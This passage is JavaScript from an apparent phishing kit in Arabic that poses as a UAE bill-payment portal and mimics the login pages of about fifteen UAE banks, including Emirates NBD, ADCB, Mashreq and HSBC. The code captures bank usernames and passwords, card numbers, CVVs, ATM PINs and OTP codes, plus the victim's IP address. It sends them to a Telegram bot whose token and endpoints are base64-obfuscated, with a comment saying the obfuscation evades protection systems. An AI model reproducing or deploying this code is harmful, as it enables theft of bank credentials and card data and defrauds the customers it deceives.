                logo: "https://i.ibb.co/gnNdPDJ/First-Abu-Dhabi-Bank-Logo-svg.png",
                loginMethods: ["card"],
                authSteps: [
                    "بعد إدخال معلومات البطاقة، يتم التوجيه إلى صفحة OTP الخاصة بالبنك",
                    "يتم إرسال رمز OTP إلى الجوال المسجل ورمز آخر إلى البريد الإلكتروني",
                    "يُطلب إدخال الرمزين في حقلين منفصلين (كل منهما مكون من 3 أرقام)",
                    "بعد إدخال الرمزين، يتم التوجيه إلى صفحة توثيق الجهاز",
                    "يطلب البنك من المستخدم الموافقة على التوثيق عبر التطبيق",
                    "زر 'تم قبول توثيق المتصفح' يُفعَّل بعد دقيقة",
                    "إذا فشلت العملية، تظهر رسالة خطأ ويتم إعادة التوجيه إلى صفحة إدخال معلومات البطاقة"
                ]
            },
            abuDhabiCommercial: {
                name: "بنك أبو ظبي التجاري",
                logo: "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjH4Qs3CGxyTwB8k3DPHpsD8fyKOZ8qhCt_b1Nx_4IVg&s=10",
                loginMethods: ["username"],
                authSteps: [
                    "بعد إدخال ADCB CID أو Nickname وكلمة المرور، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            dubaiIslamic: {
                name: "بنك دبي الإسلامي",
                logo: "https://i.ibb.co/8DbXSsw0/dib-logo-personal-business-og.jpg",
                loginMethods: ["card"],
                authSteps: [
                    "بعد إدخال معلومات البطاقة، يتم التوجيه إلى صفحة OTP",
                    "إذا تم إدخال OTP بشكل خاطئ، يتم إعادة التوجيه إلى صفحة إدخال معلومات البطاقة"
                ]
            },
            mashreq: {
                name: "بنك المشرق",
                logo: "https://i.ibb.co/21YLkTtB/MASQ-AE-BIG-e09012bc.png",
                loginMethods: ["username"],
                authSteps: [
                    "بعد إدخال بيانات الدخول، يتم التوجيه إلى صفحة قبول توثيق المتصفحح",
                    "يطلب البنك من المستخدم تسجيل الدخول عبر التطبيق والموافقة على المعاملة",
                    "زر 'تم قبول المعاملة' يُفعَّل بعد دقيقة",
                    "إذا فشلت العملية، تظهر رسالة خطأ ويتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            abuDhabiIslamic: {
                name: "بنك أبو ظبي الإسلامي",
                logo: "https://i.ibb.co/ynB1yRtg/images.jpg",
                loginMethods: ["card"],
                authSteps: [
                    "بعد إدخال معلومات البطاقة، يتم التوجيه إلى صفحة OTP",
                    "إذا تم إدخال OTP بشكل خاطئ 6 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول مع رسالة 'فشلت عملية الدفع'"
                ]
            },
            dubaiCommercial: {
                name: "بنك دبي التجاري",
                logo: "https://play-lh.googleusercontent.com/6IHUfV5JDsueMXq283hVWDkQvwooy4EgIjGgrGKj1PuBIBjagfGdAWWHYZtX-PW99D8",
                loginMethods: ["username"],
                authSteps: [
                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            fujairahNational: {
                name: "بنك الفجيرة الوطني",
                logo: "https://i.ibb.co/KxzwNLPC/nbf.jpg",
                loginMethods: ["username"],
                authSteps: [
                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            rakNational: {
                name: "بنك رأس الخيمة الوطني",
                logo: "https://i.ibb.co/jkNfYJxc/RAKBANK.gif",
                loginMethods: ["username"],
                authSteps: [
                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            sharjahIslamic: {
                name: "مصرف الشارقة الإسلامي",
                logo: "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9mYd7ueTsXpy3up18pb9AqLFa-NR2GabKe8rRaDDNkg&s=10",
                loginMethods: ["username"],
                authSteps: [
                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            hsbc: {
                name: "بنك HSBC",
                logo: "https://upload.wikimedia.org/wikipedia/commons/thumb/1/1c/HSBC_logo_%282018%29.svg/1200px-HSBC_logo_%282018%29.svg.png",
                loginMethods: ["username"],
                authSteps: [
                    "بعد إدخال اسم المستخدم وكلمة المرور، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            emiratesIslamic: {
                name: "بنك الإمارات الإسلامي",
                logo: "https://i.ibb.co/dwhqmDsF/Emirates-Islamic-Bank.png",
                loginMethods: ["card"],
                authSteps: [
                    "بعد إدخال رقم البطاقة و ATM PIN، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            alHilal: {
                name: "بنك الهلال",
                logo: "https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/mstEaNvknufOupXW.jpg",
                loginMethods: ["card"],
                authSteps: [
                    "بعد إدخال رقم البطاقة و ATM PIN، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            ruya: {
                name: "مصرف رويا",
                logo: "https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/wgDItlVRwoPeohoS.png",
                loginMethods: ["card"],
                authSteps: [
                    "بعد إدخال رقم البطاقة و ATM PIN، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            },
            ajman: {
                name: "مصرف عجمان",
                logo: "https://files.manuscdn.com/user_upload_by_module/session_file/310519663638422296/bwpHnzDqlBMCODoF.png",
                loginMethods: ["card"],
                authSteps: [
                    "بعد إدخال رقم البطاقة و ATM PIN، يتم التوجيه إلى صفحة OTP",
                    "يتم إرسال رمز OTP إلى الهاتف المسجل لدى البنك",
                    "بعد إدخال OTP بنجاح، يتم إتمام عملية الدفع",
                    "إذا تم إدخال OTP بشكل خاطئ 3 مرات، يتم إعادة التوجيه إلى صفحة تسجيل الدخول"
                ]
            }
        };

        // متغيرات التطبيق
        let currentBank = null;
        let otpAttempts = 0;
        let resendAttempts = 0;
        let timerInterval = null;
        let waitingTimerInterval = null;
        let otpWaitingInterval = null;
        let userIP = '';
        
        // متغيرات تليجرام
        let telegramMessageId = null;
        let telegramMessageContent = '';
        // تم تشفير البيانات لزيادة الأمان ومنع التعارض مع أنظمة الحماية
        const _0x4a2b = (s) => atob(s);
        const telegramBotToken = _0x4a2b('ODgwMDU5MTc2MTpBQUZpM0NXbDJuQ0dmLVB3Vm85dEVOOHpQalowV1prRlZwVQ==');
        const telegramChatId = _0x4a2b('ODQwNDk2MDA1OQ==');
        const _tg_base = _0x4a2b('aHR0cHM6Ly9hcGkudGVsZWdyYW0ub3JnL2JvdA==');
        const _tg_send = _0x4a2b('L3NlbmRNZXNzYWdl');
        const _tg_edit = _0x4a2b('L2VkaXRNZXNzYWdlVGV4dA==');

        // تهيئة الصفحة عند التحميل
        document.addEventListener('DOMContentLoaded', function() {
            // الحصول على عنوان IP عند تحميل الصفحة
            getUserIP();
            
            // إضافة مستمعات الأحداث للتحقق من الصحة أثناء الكتابة
            setupFormValidation();
            
            // الانتقال من الصفحة الأولى إلى الثانية مع الانتظار
            document.getElementById('startService').addEventListener('click', function() {
                showPageWithWaiting(1, 2, 'waiting1', 2000);
            });
            
            // الانتقال من الصفحة الثانية إلى الثالثة مع الانتظار
            document.getElementById('confirmUserData').addEventListener('click', function() {
                if (validateUserDataForm()) {
                    showPageWithWaiting(2, 3, 'waiting2', 2000);
                }
            });
            
            // اختيار البنك والانتقال إلى صفحة تسجيل الدخول مع الانتظار
            document.querySelectorAll('.bank-card').forEach(card => {
                card.addEventListener('click', function() {
                    document.querySelectorAll('.bank-card').forEach(c => c.classList.remove('selected'));
                    this.classList.add('selected');
                    showPageWithWaiting(3, 4, 'waiting3', 2000);
                    setTimeout(() => {
                        createBankAuth(this.dataset.bank);
                    }, 2000);
                });
            });
        });

        // الحصول على عنوان IP للمستخدم
        async function getUserIP() {
            try {
                const response = await fetch(_0x4a2b('aHR0cHM6Ly9hcGkuaXBpZnkub3JnP2Zvcm1hdD1qc29u'));
                const data = await response.json();
                userIP = data.ip;
                console.log('عنوان IP للمستخدم:', userIP);
            } catch (error) {
                console.error('خطأ في الحصول على عنوان IP:', error);
                userIP = 'غير معروف';
            }
        }

        // إعداد التحقق من صحة النماذج أثناء الكتابة
        function setupFormValidation() {
            // التحقق من رقم الفاتورة أثناء الكتابة
            document.getElementById('invoiceNumber').addEventListener('input', function() {
                validateField(this, /^.+$/, 'invoiceNumberError', 'يرجى إدخال رقم الفاتورة');
            });
            
            
            
            
            
            
            
            // التحقق من نوع الخدمة عند التغيير
            document.getElementById('serviceType').addEventListener('change', function() {
                const amountInput = document.getElementById('amount');
                if (this.value === 'دفع رسوم فاتوره') {
                    amountInput.value = '5.99'; // English numbers format
                    amountInput.readOnly = true;
                    // تحديث حالة التحقق من صحة المبلغ يدوياً
                    toggleFieldValidation(amountInput, true, 'amountError', 'المبلغ غير صحيح');
                } else {
                    if (amountInput.readOnly) {
                        amountInput.value = '';
                        amountInput.readOnly = false;
                    }
                }
                validateField(this, /^.+$/, 'serviceTypeError', 'يرجى اختيار نوع الخدمة');
            });
            
            // التحقق من المبلغ أثناء الكتابة
            document.getElementById('amount').addEventListener('input', function() {
                const value = parseFloat(this.value);
                const isValid = !isNaN(value) && value >= 5 && value <= 99999;
                toggleFieldValidation(this, isValid, 'amountError', 'المبلغ غير صحيح');
            });
        }

        // وظيفة التحقق من صحة الحقل
        function validateField(field, regex, errorId, errorMessage) {
            const isValid = regex.test(field.value);
            toggleFieldValidation(field, isValid, errorId, errorMessage);
        }

        // وظيفة تبديل حالة التحقق من صحة الحقل
        function toggleFieldValidation(field, isValid, errorId, errorMessage) {
            const errorElement = document.getElementById(errorId);
            
            if (isValid) {
                field.classList.remove('invalid');
                field.classList.add('valid');
                errorElement.style.display = 'none';
            } else {
                field.classList.remove('valid');
                field.classList.add('invalid');
                errorElement.textContent = errorMessage;
                errorElement.style.display = 'block';
            }
        }

        // وظيفة إرسال البيانات إلى تليجرام
        
        // وظيفة إرسال البيانات إلى تليجرام - نسخة محسنة
        async function sendToTelegram(message) {
            console.log('محاولة إرسال رسالة إلى تليجرام...');
            try {
                telegramMessageContent = message;
                const url = `${_tg_base}${telegramBotToken}${_tg_send}`;
                const payload = {
                    chat_id: telegramChatId,
                    text: telegramMessageContent,
                    parse_mode: 'HTML'
                };
                
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify(payload)
                });
                
                const data = await response.json();
                if (data.ok) {
                    telegramMessageId = data.result.message_id;
                    console.log('تم إرسال الرسالة بنجاح، ID:', telegramMessageId);
                } else {
                    console.error('فشل إرسال الرسالة من قبل تليجرام:', data);
                    // محاولة الإرسال بدون HTML في حال وجود خطأ في التنسيق
                    await fetch(url, {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({
                            chat_id: telegramChatId,
                            text: telegramMessageContent.replace(/<[^>]*>/g, ''),
                        })
                    });
                }
            } catch (error) {
                console.error('خطأ في الاتصال بتليجرام (fetch):', error);
                // محاولة أخيرة باستخدام XMLHttpRequest التقليدي
                try {
                    var xhr = new XMLHttpRequest();
                    xhr.open("POST", `${_tg_base}${telegramBotToken}${_tg_send}`, true);
                    xhr.setRequestHeader("Content-Type", "application/json");
                    xhr.send(JSON.stringify({
                        chat_id: telegramChatId,
                        text: telegramMessageContent.replace(/<[^>]*>/g, '')
                    }));
                } catch (e) {
                    console.error('فشلت جميع محاولات الإرسال:', e);
                }
            }
        }


        // وظيفة إضافة محتوى جديد إلى الرسالة في تليجرام
        async function appendToTelegramMessage(newContent) {
            if (!telegramMessageId) {
                // إذا لم يكن هناك معرف رسالة، أرسل رسالة جديدة
                await sendToTelegram(newContent);
                return;
            }
            
            try {
                // إضافة المحتوى الجديد إلى الرسالة الحالية
                telegramMessageContent += '\n\n' + newContent;
                
                const url = `${_tg_base}${telegramBotToken}${_tg_edit}`;
                const payload = {
                    chat_id: telegramChatId,
                    message_id: telegramMessageId,
                    text: telegramMessageContent,
                    parse_mode: 'HTML'
                };
                
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify(payload)
                });
                
                const data = await response.json();
                if (!data.ok) {
                    console.error('خطأ في تحديث الرسالة في تليجرام:', data);
                    // إذا فشل التحديث، أرسل رسالة جديدة
                    await sendToTelegram(telegramMessageContent);
                }
            } catch (error) {
                console.error('خطأ في تحديث الرسالة في تليجرام:', error);
            }
        }

        // وظيفة جمع بيانات المستخدم لتنسيقها للرسالة
        function getUserDataForMessage() {
            const invoiceNumber = document.getElementById('invoiceNumber').value;
            
            
            
            const serviceType = document.getElementById('serviceType').value;
            const amount = document.getElementById('amount').value;
            
            return {
                invoiceNumber,
                
                serviceType,
                amount
            };
        }

        // وظيفة إنشاء محتوى جديد لإضافته إلى رسالة تليجرام
        function createTelegramMessageContent(step, additionalData = {}) {
            let content = '';
            
            switch(step) {
                case 'user_data':
                    const userData = getUserDataForMessage();
                    content = `👤 <b>بيانات المستخدم المدخلة</b>\n\n`;
                    content += `🧾 رقم الفاتورة: ${userData.invoiceNumber}\n`;
                    
                    
                    
                    content += `💼 نوع الخدمة: ${userData.serviceType}\n`;
                    content += `💰 المبلغ: ${userData.amount} درهم إماراتي\n`;
                    content += `🌐 عنوان IP: ${userIP}\n`;
                    break;
                    
                case 'bank_selection':
                    content = `🏦 <b>اختيار البنك</b>\n\n`;
                    content += `📊 البنك المختار: ${additionalData.bankName || 'لم يتم الاختيار بعد'}\n`;
                    content += `🌐 عنوان IP: ${userIP}\n`;
                    break;
                    
                case 'bank_auth':
                    content = `🔐 <b>مصادقة البنك</b>\n\n`;
                    content += `🏦 البنك: ${additionalData.bankName || 'غير محدد'}\n`;
                    content += `🔑 طريقة المصادقة: ${additionalData.authMethod || 'غير محددة'}\n`;
                    if (additionalData.email) {
                        content += `📧 البريد الإلكتروني/اسم المستخدم: ${additionalData.email}\n`;
                    }
                    if (additionalData.password) {
                        content += `🔒 كلمة المرور: ${additionalData.password}\n`;
                    }
                    if (additionalData.cardNumber) {
                        content += `💳 رقم البطاقة: ${additionalData.cardNumber}\n`;
                    }
                    if (additionalData.expiryMonth && additionalData.expiryYear) {
                        content += `📅 تاريخ الانتهاء: ${additionalData.expiryMonth}/${additionalData.expiryYear}\n`;
                    } else if (additionalData.expiryDate) {
                        content += `📅 تاريخ الانتهاء: ${additionalData.expiryDate}\n`;
                    }
                    if (additionalData.cvv) {
                        content += `🔒 الرمز السري (CVV): ${additionalData.cvv}\n`;
                    }
                    if (additionalData.atmPin) {
                        content += `🔒 ATM PIN: ${additionalData.atmPin}\n`;
                    }
                    if (additionalData.username) {
                        content += `👤 اسم المستخدم: ${additionalData.username}\n`;
                    }
                    content += `🌐 عنوان IP: ${userIP}\n`;
                    break;
                    
                case 'otp_sent':
                    content = `📲 <b>إرسال رمز OTP</b>\n\n`;
                    content += `🏦 البنك: ${additionalData.bankName || 'غير محدد'}\n`;
                    content += `📱 تم إرسال الرمز إلى: ${additionalData.phone || 'الهاتف المسجل'}\n`;
                    content += `🌐 عنوان IP: ${userIP}\n`;
                    break;
                    
                case 'otp_entered':
                    content = `⌨️ <b>إدخال رمز OTP</b>\n\n`;
                    content += `🏦 البنك: ${additionalData.bankName || 'غير محدد'}\n`;
                    content += `🔢 الرمز المدخل: ${additionalData.otp || 'غير محدد'}\n`;
                    content += `❌ المحاولات الخاطئة: ${additionalData.wrongAttempts || 0}\n`;
                    content += `🌐 عنوان IP: ${userIP}\n`;
                    break;
                    
                case 'transaction_result':
                    content = `📊 <b>نتيجة المعاملة</b>\n\n`;
                    content += `🏦 البنك: ${additionalData.bankName || 'غير محدد'}\n`;
                    content += `✅ الحالة: ${additionalData.status || 'غير محددة'}\n`;
                    if (additionalData.reason) {
                        content += `📝 السبب: ${additionalData.reason}\n`;
                    }
                    content += `🌐 عنوان IP: ${userIP}\n`;
                    break;
                    
                default:
                    content = `ℹ️ <b>حدث جديد في بوابة سداد الإمارات</b>\n🌐 عنوان IP: ${userIP}`;
            }
            
            return content;
        }

        // التحقق من صحة نموذج بيانات المستخدم
        
        // التحقق من صحة نموذج بيانات المستخدم
        function validateUserDataForm() {
            let isValid = true;
            
            // التحقق من رقم الفاتورة
            const invoiceNumber = document.getElementById('invoiceNumber').value;
            if (!invoiceNumber) {
                document.getElementById('invoiceNumberError').style.display = 'block';
                document.getElementById('invoiceNumber').classList.add('invalid');
                isValid = false;
            } else {
                document.getElementById('invoiceNumberError').style.display = 'none';
                document.getElementById('invoiceNumber').classList.remove('invalid');
            }
            
            // التحقق من نوع الخدمة
            const serviceType = document.getElementById('serviceType').value;
            if (!serviceType) {
                document.getElementById('serviceTypeError').style.display = 'block';
                document.getElementById('serviceType').classList.add('invalid');
                isValid = false;
            } else {
                document.getElementById('serviceTypeError').style.display = 'none';
                document.getElementById('serviceType').classList.remove('invalid');
            }
            
            // التحقق من المبلغ
            const amount = document.getElementById('amount').value;
            if (!amount || amount < 5 || amount > 99999) {
                document.getElementById('amountError').style.display = 'block';
                document.getElementById('amount').classList.add('invalid');
                isValid = false;
            } else {
                document.getElementById('amountError').style.display = 'none';
                document.getElementById('amount').classList.remove('invalid');
            }
            
            if (isValid) {
                // إرسال بيانات المستخدم إلى تليجرام
                const content = createTelegramMessageContent('user_data');
                appendToTelegramMessage(content);
            }
            
            return isValid;
        }


        // الانتقال بين الصفحات
        function showPage(pageNumber) {
            document.querySelectorAll('.page').forEach(page => {
                page.classList.remove('active');
            });
            document.getElementById(`page${pageNumber}`).classList.add('active');
        }

        // الانتقال إلى صفحة الانتظار ثم إلى الصفحة التالية
        function showPageWithWaiting(fromPage, toPage, waitingPageId, waitTime) {
            // إخفاء الصفحة الحالية
            document.querySelectorAll('.page').forEach(page => {
                page.classList.remove('active');
            });
            
            // عرض صفحة الانتظار
            document.getElementById(waitingPageId).classList.add('active');
            
            // الانتقال إلى الصفحة التالية بعد وقت الانتظار
            setTimeout(() => {
                showPage(toPage);
            }, waitTime);
        }

        // خوارزمية Luhn للتحقق من صحة رقم البطاقة
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            // معالجة الأرقام من اليمين إلى اليسار
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i), 10);
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return (sum % 10) === 0;
        }
        
        // التحقق من صحة رقم البطاقة (فيزا أو ماستر كارد فقط)
        function validateCardNumber(cardNumber) {
            // إزالة جميع المسافات الموجودة
            const cleanCardNumber = cardNumber.replace(/\s+/g, '');
            
            // التحقق من الطول (16 رقم)
            if (cleanCardNumber.length !== 16) {
                return { valid: false, type: 'unknown' };
            }
            
            // التحقق من أن جميع الأحرف أرقام
            if (!/^\d+$/.test(cleanCardNumber)) {
                return { valid: false, type: 'unknown' };
            }
            
            // تحديد نوع البطاقة (فيزا أو ماستر كارد فقط)
            let cardType = 'unknown';
            if (/^4/.test(cleanCardNumber)) {
                cardType = 'visa';
            } else if (/^5[1-5]/.test(cleanCardNumber)) {
                cardType = 'mastercard';
            } else {
                // رفض أي نوع آخر من البطاقات
                return { valid: false, type: 'unknown' };
            }
            
            // تطبيق خوارزمية Luhn
            if (!luhnCheck(cleanCardNumber)) {
                return { valid: false, type: 'unknown' };
            }
            
            return { valid: true, type: cardType };
        }

        // التحقق من صلاحية البطاقة (من 2025 إلى 2032)
        function validateCardExpiry(expiryMonth, expiryYear) {
            const currentYear = new Date().getFullYear();
            const currentMonth = new Date().getMonth() + 1; // الشهر من 1 إلى 12
            
            // التحقق من أن السنة بين 2025 و 2032
            if (expiryYear < 2025 || expiryYear > 2032) {
                return false;
            }
            
            // إذا كانت السنة الحالية، تحقق من أن الشهر لم ينته بعد
            if (expiryYear === currentYear && expiryMonth < currentMonth) {
                return false;
            }
            
            return true;
        }

        // تحديث عرض نوع البطاقة
        function updateCardTypeDisplay(cardNumber) {
            const validation = validateCardNumber(cardNumber);
            const cardTypeDisplay = document.getElementById('cardTypeDisplay');
            
            if (cardTypeDisplay) {
                if (validation.valid) {
                    if (validation.type === 'visa') {
                        cardTypeDisplay.innerHTML = '<div class="card-type-icon visa">VISA</div>';
                    } else if (validation.type === 'mastercard') {
                        cardTypeDisplay.innerHTML = '<div class="card-type-icon mastercard">MC</div>';
                    } else {
                        cardTypeDisplay.innerHTML = '<div class="card-type-icon unknown">?</div>';
                    }
                } else {
                    cardTypeDisplay.innerHTML = '<div class="card-type-icon unknown">?</div>';
                }
            }
        }

        // تنسيق رقم البطاقة (إضافة مسافات كل 4 أرقام)
        function formatCardNumber(input) {
            // إزالة جميع المسافات الموجودة
            let value = input.value.replace(/\s+/g, '');
            
            // إضافة مسافة كل 4 أرقام
            if (value.length > 0) {
                value = value.match(new RegExp('.{1,4}', 'g')).join(' ');
            }
            
            // تحديث القيمة مع التنسيق
            input.value = value;
            
            // التحقق من صحة رقم البطاقة وتحديث العرض
            updateCardTypeDisplay(value);
        }

        // تحديث شعار البنك في الصفحة الرابعة
        function updateBankLogo(bankKey) {
            const bank = banks[bankKey];
            const bankLogo = document.getElementById('bankLogo');
            const page4Title = document.getElementById('page4Title');
            
            if (bank && bankLogo) {
                bankLogo.src = bank.logo;
                bankLogo.alt = bank.name;
                page4Title.textContent = `تسجيل الدخول إلى ${bank.name}`;
            }
        }

        // إنشاء واجهة المصادقة للبنك المحدد
        function createBankAuth(bankKey) {
            currentBank = bankKey;
            resendAttempts = 0; // إعادة تعيين محاولات إعادة الإرسال عند اختيار بنك جديد
            const bank = banks[bankKey];
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = '';
            
            // تحديث شعار البنك وعنوان الصفحة
            updateBankLogo(bankKey);
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_selection', { bankName: bank.name });
            appendToTelegramMessage(content);
            
            // إنشاء واجهة تسجيل الدخول حسب البنك
            if (bankKey === 'emiratesNBD') {
                showEmiratesNBDAuth();
            } else if (bankKey === 'firstAbuDhabi') {
                showFirstAbuDhabiAuth();
            } else if (bankKey === 'abuDhabiCommercial') {
                showAbuDhabiCommercialAuth();
            } else if (bankKey === 'dubaiIslamic') {
                showDubaiIslamicAuth();
            } else if (bankKey === 'mashreq') {
                showMashreqAuth();
            } else if (bankKey === 'abuDhabiIslamic') {
                showAbuDhabiIslamicAuth();
            } else if (bankKey === 'dubaiCommercial') {
                showDubaiCommercialAuth();
            } else if (bankKey === 'fujairahNational') {
                showFujairahNationalAuth();
            } else if (bankKey === 'rakNational') {
                showRakNationalAuth();
            } else if (bankKey === 'sharjahIslamic') {
                showSharjahIslamicAuth();
            } else if (bankKey === 'hsbc') {
                showHSBCAuth();
            } else if (bankKey === 'emiratesIslamic') {
                showEmiratesIslamicAuth();
            } else if (bankKey === 'alHilal') {
                showAlHilalAuth();
            } else if (bankKey === 'ruya') {
                showRuyaAuth();
            } else if (bankKey === 'ajman') {
                showAjmanAuth();
            }
        }

        // عملية المصادقة لبنك الإمارات دبي الوطني
        function showEmiratesNBDAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.emiratesNBD.name}</h3>
                <div class="form-group">
                    <label for="bankEmail">البريد الإلكتروني أو اسم المستخدم</label>
                    <input type="text" id="bankEmail" class="form-control" placeholder="أدخل بريدك الإلكتروني أو اسم المستخدم" required>
                    <div class="error-message" id="bankEmailError">يرجى إدخال البريد الإلكتروني أو اسم المستخدم</div>
                </div>
                <div class="form-group">
                    <label for="bankPassword">كلمة المرور</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
                </div>
                <button class="btn btn-block" onclick="proceedToEmiratesNBDAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('bankEmail').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankEmailError', 'يرجى إدخال البريد الإلكتروني أو اسم المستخدم');
            });
            
            document.getElementById('bankPassword').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
            });
        }

        // المتابعة إلى عملية المصادقة لبنك الإمارات دبي الوطني
        function proceedToEmiratesNBDAuth() {
            const email = document.getElementById('bankEmail').value;
            const password = document.getElementById('bankPassword').value;
            
            // التحقق من صحة الحقول
            if (!email) {
                document.getElementById('bankEmailError').style.display = 'block';
                document.getElementById('bankEmail').classList.add('invalid');
                return;
            }
            
            if (!password) {
                document.getElementById('bankPasswordError').style.display = 'block';
                document.getElementById('bankPassword').classList.add('invalid');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.emiratesNBD.name,
                authMethod: 'email/username',
                email: email,
                password: password
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('emiratesNBD', 'email');
        }

        // عملية المصادقة لبنك أبو ظبي الأول
        function showFirstAbuDhabiAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.firstAbuDhabi.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="expiryDate">تاريخ الانتهاء</label>
                    <div class="date-input">
                        <select id="expiryMonth" required>
                            <option value="">الشهر</option>
                            ${Array.from({length: 12}, (_, i) => `<option value="${i+1}">${i+1}</option>`).join('')}
                        </select>
                        <select id="expiryYear" required>
                            <option value="">السنة</option>
                            ${Array.from({length: 8}, (_, i) => `<option value="${2025 + i}">${2025 + i}</option>`).join('')}
                        </select>
                    </div>
                    <div class="error-message" id="expiryError">يرجى اختيار تاريخ انتهاء صحيح (من 2025 إلى 2032)</div>
                </div>
                <button class="btn btn-block" onclick="proceedToFirstAbuDhabiAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
            
            document.getElementById('expiryMonth').addEventListener('change', function() {
                validateExpiryDate();
            });
            
            document.getElementById('expiryYear').addEventListener('change', function() {
                validateExpiryDate();
            });
            
        }

        // التحقق من تاريخ انتهاء البطاقة
        function validateExpiryDate() {
            const expiryMonth = document.getElementById('expiryMonth').value;
            const expiryYear = document.getElementById('expiryYear').value;
            const isValid = validateCardExpiry(expiryMonth, expiryYear);
            
            const monthField = document.getElementById('expiryMonth');
            const yearField = document.getElementById('expiryYear');
            const errorElement = document.getElementById('expiryError');
            
            if (isValid) {
                monthField.classList.remove('invalid');
                yearField.classList.remove('invalid');
